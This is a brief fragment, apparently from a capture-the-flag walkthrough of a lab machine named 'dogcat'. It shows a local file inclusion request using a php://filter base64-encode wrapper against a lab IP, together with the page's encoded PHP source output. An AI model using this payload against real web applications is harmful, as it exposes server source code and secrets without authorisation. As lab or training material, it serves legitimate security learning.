 10.10.65.102/?view=php://filter/convert.base64-encode/resource=dog
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K